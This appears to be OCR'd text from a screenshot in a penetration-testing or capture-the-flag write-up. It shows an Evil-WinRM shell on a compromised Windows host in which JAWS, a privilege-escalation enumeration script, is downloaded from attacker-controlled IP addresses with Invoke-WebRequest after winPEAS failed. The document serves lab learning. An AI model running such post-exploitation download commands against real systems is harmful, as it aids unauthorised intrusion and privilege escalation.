 *Evil-WinRM* PS C:\Temp> Invoke-WebRequest http://192.168.8.132/jaws-enum.ps1 -OutFile jaws.ps1
^C
Warning: Press "y" to exit, press any other key to continue
*Evil-WinRM* PS C:\Temp> Invoke-WebRequest http://10.8.46.6/jaws-enum.ps1 -OutFile jaws.ps1
*Evil-WinRM* PS C:\Temp> dir
since we could not get
winpeas to work, we will
try a powershell script
called jaws
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/14/2023 7:39 PM 16974 jaws.ps1
-a---- 5/14/2023 7:37 PM 0 out.txt
-a---- 5/14/2023 7:22 PM 18 winlog.txt
*Evil-WinRM* PS C:\Temp>